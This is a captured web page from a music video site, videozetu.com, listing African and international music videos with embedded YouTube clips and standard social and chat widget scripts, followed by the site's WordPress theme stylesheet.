                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/rayvanny-unaibiwa-official-video-music/" rel="bookmark" title="Permanent Link to Rayvanny &#8211; Unaibiwa ( Official Video music )">
                                                                Rayvanny &#8211; Unaibiwa ( Official Video music )                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/plain-jane-aap-ferg-aliya-janell-choreography-queens-n-lettos-la/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/776c6bff44212dbc29d6dd450b5a23b2-97e6e9f1c7dbc5b57c64e0409dcfaa7d-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Plain Jane | A$ap Ferg | Aliya Janell Choreography | Queens N' Letto's LA'/></a>                                                            <a href="//www.videozetu.com/video_listing/plain-jane-aap-ferg-aliya-janell-choreography-queens-n-lettos-la/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">chery                                                        </span>
                                                        <span class="views">1942 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/plain-jane-aap-ferg-aliya-janell-choreography-queens-n-lettos-la/" rel="bookmark" title="Permanent Link to Plain Jane | A$ap Ferg | Aliya Janell Choreography | Queens N&#8217; Letto&#8217;s LA">
                                                                Plain Jane | A$ap Ferg | Aliya Janell Choreography...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/isha-mashauzi-nibembeleze-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/a00493d3a2ae0266d2865e775f24c5d8-1c409ccccb3147130870c185987a587f-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='isha Mashauzi - Nibembeleze (Official Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/isha-mashauzi-nibembeleze-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1788 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/isha-mashauzi-nibembeleze-official-video/" rel="bookmark" title="Permanent Link to isha Mashauzi &#8211; Nibembeleze (Official Video)">
                                                                isha Mashauzi &#8211; Nibembeleze (Official Video)                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/maluma-corazon-official-video-ft-nego-do-borel/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/b192bcfa2fbb134413f365e2fdde7484-3000fda9d07541bc0618b2851d4ef740-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Maluma - Corazón (Official Video) ft. Nego do Borel'/></a>                                                            <a href="//www.videozetu.com/video_listing/maluma-corazon-official-video-ft-nego-do-borel/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1571 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/maluma-corazon-official-video-ft-nego-do-borel/" rel="bookmark" title="Permanent Link to Maluma &#8211; Corazón (Official Video) ft. Nego do Borel">
                                                                Maluma &#8211; Corazón (Official Video) ft. Nego ...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/bts-%eb%b0%a9%ed%83%84%ec%86%8c%eb%85%84%eb%8b%a8-dna-official-mv/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/ae5d5c0086d914856f93690170e4da3b-9e9aa5e5ca8a07e9d29ad38b701b21b8-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='BTS (방탄소년단) 'DNA' Official MV'/></a>                                                            <a href="//www.videozetu.com/video_listing/bts-%eb%b0%a9%ed%83%84%ec%86%8c%eb%85%84%eb%8b%a8-dna-official-mv/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2446 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/bts-%eb%b0%a9%ed%83%84%ec%86%8c%eb%85%84%eb%8b%a8-dna-official-mv/" rel="bookmark" title="Permanent Link to BTS (방탄소년단) &#8216;DNA&#8217; Official MV">
                                                                BTS (방탄소년단) &#8216;DNA&#8217; Official M...                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                                        </div>
                </div>
                <div class="grid_6 omega sidebar_seven_grid">
                    <!--Start Sidebar-->
                    <div class="sidebar">
    <div class="widget"><h3 class="title"><span class="arrow">VIDEOMPYA:Rayvanny Ft S2kizzy &#8211; Pochi Nene</span></h3>			<div class="textwidget"><p><iframe src="//www.youtube.com/embed/um9H8BNuwpA" width="100%" height="auto" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div class="widget"><h3 class="title"><span class="arrow">VIDEOMPYA: Nandy &#8211; Ninogeshe</span></h3>			<div class="textwidget"><p><iframe width="100%" height="auto" src="//www.youtube.com/embed/IlQUCGS3m1s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div>
		</div><div class="widget"><h3 class="title"><span class="arrow">VIEOMPYA: Tiwa Savage Ft. Omarion &#8211; Get It Now Remix</span></h3>			<div class="textwidget"><p><iframe src="//www.youtube.com/embed/dyoGXhIj1UA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div>
		</div><div class="widget"><h3 class="title"><span class="arrow">VIDEOZETU: Harmonize Ft Diamond Platnumz &#8211; Kwangwaru</span></h3>			<div class="textwidget"><p><iframe src="//www.youtube.com/embed/0Wbc5ZwkAMw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div>
		</div><div class="widget"><h3 class="title"><span class="arrow">VIDEOMPYA: NikkwaPili Ft Joh Makini X S2kizzy &#8211; Hesabu</span></h3>			<div class="textwidget"><p><iframe width="100%" height="auto" src="//www.youtube.com/embed/2MfDpaO44yE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div>
		</div><div class="widget"><h3 class="title"><span class="arrow">VIDEOMPYA: Professor Jay Ft Mr T Touch &#8211; PAGAMISA</span></h3>			<div class="textwidget"><p><iframe width="100%" height="auto" src="//www.youtube.com/embed/G8cA2UnNioQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div>
		</div><div class="widget"><h3 class="title"><span class="arrow">VIDEOMPYA: Witnesz -KWANI SHNGAPI</span></h3>			<div class="textwidget"><iframe width="100%" height="auto" src="//www.youtube.com/embed/UM07TpaEV14" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
		</div><div class="widget"><h3 class="title"><span class="arrow">ZILIPENDWA BEHIND THE SCENE (PART 3)</span></h3>			<div class="textwidget"><iframe width="100%" height="auto" src="//www.youtube.com/embed/ayrcUJcBUQk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
		</div></div>                    <!--End Sidebar-->
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="footer_wrapper">
    <div class="container_24">
        <div class="grid_24">
            <div class="footer_topwrapper">
                <div class="grid_19 alpha">
    <div class="footer_top">
        <h4>Want to own a site like this?</h4>			<div class="textwidget">Contact us at : info@videozetu.com
</div>
		    </div>
</div>
<div class="grid_5 omega">
    <div class="footer_toplogo">
        			<div class="textwidget"><p>Videozetu.com<br />
mail:info@videozetu.com<br />
Website: <b><font color ="3af408">www.videozetu.com</font></b/></p>
</div>
		        <form role="search" method="get" class="searchform" action="//www.videozetu.com/">
            <div>
                <input type="text" onfocus="if (this.value == '') {
                            this.value = '';
                        }" onblur="if (this.value == '') {
                                    this.value = '';
                                }"  value="" name="s" id="s" />
                <input type="submit" id="searchsubmit" value="" />
            </div>
            <input type="hidden" name="post_type" value="video_listing"/>
            <input type="hidden" name="taxonomy1" value="video_cat"/>
            <input type="hidden" name="taxonomy2" value="video_tag"/>
        </form>
         
    </div>
</div>            </div>
        </div>
        <div class="clear"></div>
        <div class="container_24">
            <div class="grid_24">
                <div class="footer_bottom">
                    <div class="grid_10 alpha">
                        <div class="social_logo">
                            <ul class="fsocialicon">
                                                                    <li><img src="//www.videozetu.com/wp-content/themes/videocrafttheme/images/twitter.png" class="twittericon"><a target="_blank" href="#"><span>Twitter</span></a></li>
                                                                        <li><img src="//www.videozetu.com/wp-content/themes/videocrafttheme/images/facebook.png" class="facebookicon"><a target="_blank" href="//www.facebook.com/pages/Video-Zetu/856687031044107?sk=info&tab=page_info&section=category&view">Facebook</a></li>
                                                                        <li><img src="//www.videozetu.com/wp-content/themes/videocrafttheme/images/rss.png" class="newslettericon"><a target="_blank" href="#">RSS Feed</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="grid_14 omega">
                        <div class="copyright">
                            <div class="copyrightinfo">
                                <div class="copyrightinfo">
                                    2022 Copyright (C) videozetu.com                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</div>
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script type="text/javascript" src="//platform.linkedin.com/in.js"></script>
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id))
            return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=403464249766594";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" src="//www.videozetu.com/wp-content/themes/videocrafttheme/js/mobile-menu.js?ver=6.4.3" id="mobile-menu-js"></script>

<!--Start of Zopim Live Chat Script-->

<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?4IjAJaVlm7eVSIVjsC3Wdl3LdUXiuiaY";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script> 

<!--End of Zopim Live Chat Script-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.videozetu.com/wp-content/themes/videocrafttheme/style.css
body_size: 16741
content:
/*
Theme Name: VideoCraft V2
Theme URI: http://inkthemes.com/
Description: The VideoCraft Theme for WordPress is simple and beautiful with lots of customization options that can tweaked by Theme Options Panel like logos, intro texts and background. Poloray Theme supports five widgetized areas (two in the sidebar, three in the footer) and featured images (thumbnails for gallery and posts). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Fullwidth" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: InkThemes.com
Author URI: http://www.inkthemes.com
Version: 2.0.4
License: GNU General Public License v2 or later
License URI: license.txt
Tags: black, white, two-columns, fixed-width, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
*/
/* 
WARNING! DO NOT EDIT THIS FILE!
To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)
*/
@import url(css/reset.css);
@import url(css/960_24_col_responsive.css);
body {
    font-family: "Lucida Sans Unicode", sans-serif;
    font-size:13px;
    line-height:20px;
    color:#5a5d5e;
    background:#f6f6f6;
}
h1, h2, h3, h4, h5, h6 {
    font-family:"Lucida Sans Unicode", sans-serif;
    font-weight:normal;
}
h1 {
    font-size:24px;
}
h2 {
    font-size:22px;
}
h3 {
    font-size:20px;
}
h4 {
    font-size:18px;
}
h5 {
    font-size:16px;
}
h6 {
    font-size:12px;
}
a {
    text-decoration:none;
    color:#079ad8;
}
a img {
    border:none;
}
ol {
    list-style: decimal;
}
ul {
    list-style: disc;
}
li {
    margin-left: 0px;
}
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, figure {
    margin-bottom: 20px;
}

:focus {
    outline:none;
}
input[type="checkbox"] {
    margin: 3px 8px 3px 4px;
}
.tagcloud{
    margin-top:15px;
    color:#fff;
}
div#recaptcha_image{
    margin-bottom: 80px;
}
/* #Top Strip
================================================== */
.jwlogo{
    display:none !important;
}
.top_strip {
    background:#22426d;
    width:100%;
    height:56px;
    z-index:99999;
    margin-bottom:0px;
}
.top_strip .menu {
    float: right;
    padding-top: 5px;
}
.top_strip .menu .associative_link {
    list-style-type: none;
    margin-top:10px;
}
.top_strip .menu .associative_link li {
    margin-left: 15px;
    color: #e2e2e2;
    display:inline;	
}
.top_strip .menu .associative_link li a {
    color:#e2e2e2;
    font-size: 14px;
}
.top_strip .menu .associative_link li a:hover {
    color:#fff;
}
.top_strip .menu .associative_link li.listing-btn a{
    background: url('images/videobutton-1.png') no-repeat 0 -31px;
    display:inline-block;
    width: 125px;
    height: 31px;
    text-align:center;
    line-height:27px;
    color:#fff;
}
.top_strip .menu .associative_link li.listing-btn a:hover{
    background: url('images/videobutton-1.png') no-repeat 0 0px;
}
.single_page_banner{
    margin-top: 4px;
    max-width: 100%;
    margin-bottom: 24px;
    text-align: center;
}
.banner{
    width:100%;
    height:60px;
    overflow:hidden;
    margin-left:20px;
    max-width: 475px;
    margin-right:20px;
}
.banner img{
    width:100%;
}
ul.children{
    margin-left:20px;
    margin-bottom:0;
    list-style:none;
}
#uploadForm label.select-all{
    display:inline;
}
ul.select_cat li{
    color:#3d638d;
    list-style-type: none;
}
/*Header Style
====================================*/
.top_wrapper {
    margin:0;
    padding:0;
    width:100%;
    background:#ebebeb url(images/headerbg.png) repeat-x;
    height:auto;
    padding:27px 0 18px 0;
    border-bottom:1px solid #fff;
}
/*Logo style
=========================================================*/
.logo {
    margin:0;
    padding:0;
    padding-top:6px;
}
.logo img{
    max-width:200px;
    height:auto;
}
.page_container {
    padding-top: 20px;
    background: #f6f6f6 url(images/shadow-new-opp.png) bottom center no-repeat;
    overflow: hidden;
    border-top: 1px solid #DDD;
}
.page_container.single{
    border:none;
}
.page_container .content{
    padding-top:0;
}
/* Menu Style
========================================================*/
.menu_container {
    margin:0;
    padding:0;
    width:100%;
    margin-top:0px;
}
.menu_bar {
    display:inline-block;
    width:100%;
}
#menu {
    position:relative;
    margin-bottom:0;
}
#menu ul {
    list-style-type:none;
    margin-bottom:0;
}
#menu .ddsmoothmenu {
    list-style:none;
    position:relative;
    z-index:100;
    margin: 0;
    margin-top:4px;
    margin-bottom:0;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top:1px;
}
#menu .ddsmoothmenu li {
    position:relative;
    display:block;
    font-size:14px;
    margin-left:0;
    margin-bottom:0;
    display:inline;
}
#menu .ddsmoothmenu li a {
    position:relative;
    color:#fff;
    text-decoration:none;
    padding:22px 15px 19px 15px;
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:14px;
    font-weight:normal;
    line-height:52px;
    margin-right:2.5px;
    margin-left:2px;
}
#menu li a:hover, #menu li.current_page_item a {
}
#menu li.current-menu-item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover, #menu li.current_page_item a {
    color:#000000;
    background-color:#fafafa;
}
#menu .ddsmoothmenu li > ul {
    margin-top:0px;
    margin:0;
}
#menu li li a, #menu li li a.selected, #menu li li a:hover {
    border:none;
    border-radius:0;
}
#menu .ddsmoothmenu li li:last-child:after {
    border-bottom:none;
}
#menu .ddsmoothmenu li li:first-child:before {
    border-top:none;
}
#menu .ddsmoothmenu li li {
    font-family:Arial, Helvetica, sans-serif;
    font-size:13px;
    line-height:15px;
    text-transform:capitalize;
    margin:0;
    padding:0;
    border-radius:none;
}
#menu .ddsmoothmenu li li a {
    background:#f3f3f3 url(images/topmenubg.png) repeat-x;
    width:210px;
    color:#525252;
    height:auto;
    float:none;
    display:block;
    text-align:left;
    position:relative;
    margin:0;
    padding:10px 0;
    padding-left:10px;
    font-family:Arial, Helvetica, sans-serif !important;
    font-size:13px;
    font-weight:normal;
    line-height:25px;
    border-radius:0;
}
#menu .ddsmoothmenu li li:last-child {
    border-bottom:none;
}
#menu .ddsmoothmenu li li a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    top:0;
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top:none;
    border:none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    bottom:0;
}
* html #menu .ddsmoothmenu li li a {
    display:inline-block;/*background:#f3f3f3 url(images/topmenubg.png) repeat-x;*/
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover {
    text-shadow:none;
    color:#096993;
}
#menu .ddsmoothmenu li ul {
    position:absolute;
    left:0;
    display:none;
    visibility:hidden;
    margin-top:10px;
    margin-left:10px;
    border-top:none;
    background:url(images/topmenutip.png) 20px top no-repeat;
    padding-top:6px;
}
#menu .ddsmoothmenu li ul li:first-child {
    border-top:solid 2px #3775a1;
}
#menu .ddsmoothmenu li ul li {
    display:list-item;
    float:none;
    border-bottom:solid 1px #fff;
    background:url(images/topmenusepbg.png) top repeat-x;
    padding-top:2px;
    border-left:solid 1px #b1b1b1;
    border-right:solid 1px #b1b1b1;
}
#menu .ddsmoothmenu li ul li:last-child {
    border-bottom:none;
    border-bottom:solid 1px #b1b1b1;
}
#menu .ddsmoothmenu li ul li ul {
    padding-top:0;
    top:0;
    margin-top:0;
    margin-left:0;
    border-top:solid 1px #b1b1b1;
}
#menu .ddsmoothmenu li ul li ul li:first-child {
    padding-top:0;
    border-top:solid 1px #b1b1b1;
}
#menu .ddsmoothmenu li ul li ul li:last-child {
    border-bottom:solid 1px #b1b1b1;
}
* html .ddsmoothmenu {
    height:1%;
}
.downarrowclass {
    position:absolute;
    width:0;
    height:0;
    overflow:hidden;
    top:0;
    right:0;
    display:none!important;
}
.rightarrowclass {
    display:block;
    width:7px;
    height:7px;
    position:absolute;
    margin-top:-3px;
    top:50%;
    right:60px;
}
.ddshadow {
    width:0;
    height:0;
    position:absolute;
    left:0;
    top:0;
    display:none;
}
/*Top Menu Upload button
================================================*/
.uploadbtn {
    margin-top:12px;
    color: #5e5f5f;
    text-align:center;
}
.upload {
    color:#5e5f5f;
    font-family:Arial, Helvetica, sans-serif;
    font-size:13px;
    font-weight:normal;
    padding: 7px 13px 7px 12px;
    text-decoration: none;
    -webkit-box-shadow: 0px 0px 0px #cdcecf;
    -moz-box-shadow: 0px 0px 0px #cdcecf;
    text-shadow: 0px 1px 0px #c7c8c8;
    border: solid #c0c0c0 1.5px;
    background: -webkit-gradient(linear, 0 0, 0 100%, from(#f9fafa), to(#d4d6d7));
    background: -moz-linear-gradient(top, #f9fafa, #d4d6d7);
    border-radius:30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    line-height:25px;
}
.gallery .gallery-icon img {
    height: auto;
    max-width: 90%;
    padding: 5%;
}
ul.errors li {
    color: #000;
}
/*Search bar
========================================*/
.search {
    margin:0;
    padding:0;
    float: right;
}
.searchform {
    height:26px;
    position:relative;
    margin: 10px 0 12px 0px;
}
.searchform input[type="text"] {
    width:220px;
    background:transparent;
    background:#fff;
    padding:0 25px 0 10px;
    height:32px;
    color:#aaa;
    padding-right:10px;
    border:1px solid #ddd;
}
.searchform input[type="submit"] {
    position:absolute;
    right:5px;
    top:8px;
    background:url(images/searchbtn.png) left no-repeat;
    width:19px;
    height:18px;
    border:none;
    cursor:pointer;
}
.sidebar .searchform {
    width:100%;
    height:38px;
    position:relative;
    margin:0px 0 33px 0;
}
.sidebar_seven_grid .sidebar .searchform input[type="text"] {
    width: 82%;
}
.sidebar .searchform input[type="text"] {
    width: 80%;
    background: #fff;
    height: 38px;
    padding: 0 40px 0 11px;
    color:#999;
    font-size: 15px;
    border:1px solid #ddd;
}
.sidebar .searchform input[type="submit"] {
    position: absolute;
    right: 8px;
    top: 12px;
    background: url(images/searchbtn.png) left no-repeat;
    width: 19px;
    height: 18px;
    border:none;
    cursor:pointer;
}
/*Front page Top Vedio Wrapper
==========================================*/
.frontpage-content {
    padding-top:0px;
}
.video_wrapper {
    margin:0;
    padding:0;
    padding-bottom:20px;
    background:#fafafa url(images/videobg.png) bottom repeat-x;
    border-top:solid 1px #ccc;
    border-bottom: 1px solid #DFDFDF;
    padding: 65px 0 40px 0;
}
.content_wrapper_shaddow{
    background:#f6f6f6;
}
.content_wrapper_shaddow.home{
    padding-bottom: 56px;
}
.frontpage-content_shaddow{
    width:100%;
    height:8px;    
}
.single-content_shaddow{
    background:url(images/shadow-new.png) center no-repeat;
    width:100%;
    height:8px;
    margin-top:0px;
    margin-bottom:0px;
}
.post_title.home{
    margin-bottom: 16px;
    font-size: 22px;
    color:#111;
}
.video_wrapper.front {
    margin:0;
    padding:50px 0 28px 0;
    background:#ebebeb url(images/videobg.png) top repeat-x;
    border-top:solid 1px #dddcdc;
}
.video_container {
    margin:0;
    padding:0;
    background-color:#ffffff;
    border:solid 1px #e9e9e9;
    width:100%;
    height:auto;
    padding:5px;
    margin-top:0px;
    display:inline-block;
}
.video_player_container {
    position: relative;
    padding-top: 1px;
    overflow: hidden;
    height:422px;
}
.video_container .video_player {
    margin:0;
    padding:0;
    width:100%;
    height:107%;
    background-color:#000;
}
.video_container .video_player .jwplayer {
    height: 94%;
}
.video_player_container iframe, .video_player_container object#container, .video_player_container embed {
    position: absolute;
    top: -24px;
    left: 0;
    width: 100%;
    height: 140%;
}
.video_player_container iframe, .video_player_container object, .video_player_container embed {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    height: 100%;
}
.video_player_container .video_player object, .video_player_container .video_player embed{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#container_wrapper {
}
element.style {
    display:none;
}
.video_container .video_info {
    background-color:#000;
    width:100%;
    height:auto;
    margin:0;
    padding:0;
    padding-top:20px;
    padding-bottom:40px;
}
.video_container .video_info .video_title {
    color:#ffffff;
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:16px;
    line-height:20px;
    font-weight:normal;
}
.video_container .video_info .video_title a {
    color:#ffffff;
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:16px;
    line-height:20px;
    font-weight:normal;
    margin-left:20px;
}
.video_container .video_info p {
    padding-top:20px;
    color:#5c5656;
    font-family:"Lucida Sans Unicode", sans-serif;
    font-size:15px;
    line-height:20px;
    font-weight:normal;
    margin-left:20px;
}
.video_count
.video_counts{
    width: 49px;
    display: inline-table;
    display: none;
}
.video_count_like, #video_up_count, #video_down_count{
    display:inline;
}
/*Video listing responsive player
=======================================================================*/
.video_container_loop {
    margin:0;
    padding:0;
    background-color:#ffffff;
    width:100%;
    height:auto;
    padding:5px;
    display:inline-block;
}
.video_player_container_loop{
    position: relative;
    padding-bottom:56%;
    padding-top: 10px;
    height: 0;
    overflow: hidden;
}
.video_container_loop .video_player_loop {
    margin:0;
    padding:0;
    width:100%;
    background-color:#000;
}
.video_player_container_loop iframe, .video_player_container_loop object#container, .video_player_container_loop embed {
    position: absolute;
    top: -5px;
    left: 0;
    width: 100%;
    height: 100%;

}
.video_player_container object#container{
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    height: 422px;
}

.video_player_container_loop iframe, .video_player_container_loop object, .video_player_container_loop embed {
    position: absolute;
    /*top: -12px;*/
    top:0;
    left: 0;
    width:100%;
    height: 100%;

}
.video_player_container_loop .video_player_loop object, .video_player_container_loop .video_player_loop embed{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*Popular Video Tabs
=======================================================================*/
.popular_videos {
    width:100%;
    margin:0;
    padding:0;
    overflow:hidden;
    margin-top:37px;
}
.popular_videos.single_video{
    margin-top:1px;    
}
.tabs {
    margin-bottom:20px;
    margin-left:50px;
}
.tabs .tab_menu_container {
    float:left;
    padding-left:0;
    margin-left:0;
    margin-bottom: -13px;
}
.tabs .tab_menu_container ul {
    list-style:none;
    display:inline-block;
    padding-bottom:0px;
    margin-top:0;
    margin-bottom:0;
    border-bottom: 1px solid #ddd;
}
.tabs .tab_menu_container ul li {
    float:left;
    list-style:none;
}
.tabs .tab_menu_container ul li a {
    float: left;
    text-align: center;
    padding: 8px 32px 6px 32px;
    background-color: #e6e6e6;
    font-size: 15px;
    color: #565656;
    cursor: pointer;
    border: 1px solid #e1e1e1;
    border-bottom: none;
    margin-right: 7px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.tabs .tab_menu_container ul li:last-child a {
    margin-right: 0;
}
.tabs .tab_menu_container.home ul li a {
    padding:8px 24px 6px 28px;
}
.tabs .tab_menu_container ul li a:hover {
}
.tabs .tab_menu_container ul li a.current {
    color:#424242;
    display:inline-block;
    background-color:#fff;
}
ul.videolist1 {
    list-style:none;
    margin-top:6px;
    margin-bottom:8px;
    width: 89.5%;
    height:370px;
    overflow:hidden;
    display:inline-block;
    background: #fff;
    border: 1px solid #e1e1e1;
    border-top:none;
    padding: 15px 15px 15px 15px;
}
ul.videolist2 {
    list-style:none;
    margin-top:6px;
    margin-bottom:8px;
    width: 89.5%;
    height:370px;
    overflow: hidden;
    display: inline-block;
    background: #fff;
    border: 1px solid #e1e1e1;
    border-top:none;
    padding: 15px 15px 15px 15px;
}
ul.videolist3 {
    list-style:none;
    margin-top:6px;
    margin-bottom:8px;
    overflow:hidden;
    display:inline-block;
    width:89.5%;
    height:370px;
    background: #fff;
    border: 1px solid #e1e1e1;
    border-top:none;
    padding: 15px 15px 15px 15px;
}
ul.videolist1 li, ul.videolist2 li, ul.videolist3 li{
    height: 86px;
    margin-bottom: 13px;
    border-bottom:1px solid #eee;
    overflow: hidden;
}
ul.videolist1 li:last-child, ul.videolist2 li:last-child, ul.videolist3 li:last-child{
    border-bottom:none;
}
ul.videolist1 li span a, ul.videolist2 li span a, ul.videolist3 li span a{
    color:#4289b6;
    font-size:14px;
}
ul.videolist li .desc p {
    font-family:Arial, Helvetica, sans-serif;
    color:#838383;
    font-size:13px;
    line-height:21px;
    width:100%;
}
ul.videolist li p {
}
ul.videolist1 li img, ul.videolist2 li img, ul.videolist3 li img {
    float:left;
    width:90px;
    height:60px;
    border:1px solid #e8e8e8;
    padding:5px;
    margin-right:15px;
    margin-bottom:18px;
}
.featured-post-desc h6.title {
    margin-bottom:2px;
    padding-top:3px;
}
.featured-post-desc h6.title a {
    color:#444;
    line-height:16px;
    font-size:15px;
    font-weight:normal;
    text-shadow:0 1px 0 #fff;
}
.featured-post-desc span{
    color:#00FF00;
    background-color:#660099;
    display:none;
}
/* Front page Video gallery Style
==================================================*/
.content_wrapper {
    margin:0;
    padding:0;
    padding-bottom:60px !important;
    margin-bottom:0;
    background:#f6f6f6 url(images/shadow-new-opp.png) bottom center no-repeat;
}
.content_wrapper.video_cat{
    padding-top: 70px;
}
.content.home {
    margin:0;
    padding:0;
    overflow:hidden;
    margin-right: 26px;
}
.content.category{
    padding-top:0px;
}
.content h1.title {
    color:#1c1b1b;
    font-size:22px;
    font-family:"Lucida Sans Unicode", sans-serif;
    line-height:20px;
    margin-top:0px;
    margin-bottom:4px;
    background:none;
    padding-bottom:10px;
    border-bottom:1px solid #e5e5e5;
}
.content h1 span {
    color:#1c1b1b;
    background:url(images/arrow.png) 5px no-repeat;
    background-position:right 50%;
    padding-right:25px;
    padding-bottom:0;
    text-shadow:0 1px 1px #eee;
}
.content h1 span a{
    color:#333333;
}
.video_cat_list {
    width:100%;
    margin:0;
    padding:0;
    overflow:hidden;
}
.video_cat_list .videobox img {
    -webkit-transition: all 0.6s linear;
    -moz-transition: all 0.6s linear;
    -o-transition: all 0.6s linear;
    -ms-transition: all 0.6s linear;
    transition: all 0.6s linear;
}
.video_cat_list .videobox .icon {
    list-style:none;
    padding:0;
    margin-top:0;
    margin-bottom:5px;
}
.video_cat_list .videobox .icon li {
    display:inline;
}
.video_cat_list .videobox .icon li a {
    color:#929191;
}
.video_cat_list .videobox .icon li p {
    margin:0;
    padding:0;
    color:#929191;
}
.video_cat_list .fthumbnail, .content .fthumbnail {
    list-style-type:none;
    overflow:hidden;
    margin:0 auto;
    padding:0;
    width:105%;
    margin-bottom: 22px;
}
.content .video_cat_list .fthumbnail li, .content .fthumbnail li{
    margin:0;
    display: inline-block;
    vertical-align: top;
    background:none;
    padding-bottom:5px;
    margin: 0 30px 6px 0px;
    padding-top:0px;
    position:relative;
}
.content ul.fthumbnail li .videobox {
    margin-top:15px;
    border:solid 1px #eee;
    margin-bottom:13px;
    display:inline-block;
    width:246px;
    background:#fff;
    -webkit-transition: all 0.4s linear;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    -ms-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
.content ul.fthumbnail li .videobox:hover {
    border-bottom:1px solid #9BCFF0;
}
.content ul.fthumbnail li .videobox span.author{
    background:url(images/author.png) left center no-repeat;
    margin-left:10px;
    padding-left:15px;
    display: inline-block;
    margin-bottom: 8px;
}
.content ul.fthumbnail li .videobox span.views{
    background:url(images/views.png) left center no-repeat;
    padding-left: 18px;
    margin: 0 10px 5px 10px;
    float:right;
}
ul.fthumbnail li .video_thumb_wrapper, .content .fthumbnail .video_thumb_wrapper{
    width:246px;
    height:160px;
    margin-bottom:14px;
    overflow:hidden;
    position: relative;
}
